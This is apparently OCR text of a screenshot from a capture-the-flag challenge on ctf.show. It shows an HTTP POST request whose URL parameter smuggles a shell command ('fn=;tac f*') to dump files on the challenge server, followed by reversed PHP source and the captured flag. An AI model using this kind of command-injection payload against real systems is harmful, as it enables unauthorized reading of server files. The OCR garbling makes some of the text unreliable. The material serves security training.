 1 POST //?fn=;tac%20f* HTTP/1.1
2 Host:
4dd47716-eb45-4931-af4e-305baef0d953.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
17bb00ef5442e2-05c3e3819be7e18-4c3e247b-190e59-17bb00ef54
55b6
9 Upgrade-Insecure-Requests: 1
0 Cache-Control: max-age=0
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 4
3
4 flag
<span style="color: #DD0000">where&nbsp;is&nbsp;flag?
<span style="color: #007700">;<br />
}<br />
<br />
</span>
11 </span>
12 </code>
$flag="ctfshow{9853b0b7-0a1c-4365-b5fa-934b16331f7f}"
13
14 */
15
16 # @link: https://ctfer.com
17 # @email: h1xa@ctfer.com
18 # @Last Modified time: 2020-09-16 11:25:00
19 # @Last Modified by:   h1xa
20 # @Date:   2020-09-16 11:24:37
21 # @Author: h1xa
22 # -*- coding: utf-8 -*-
23 /*
24
25 <?php
26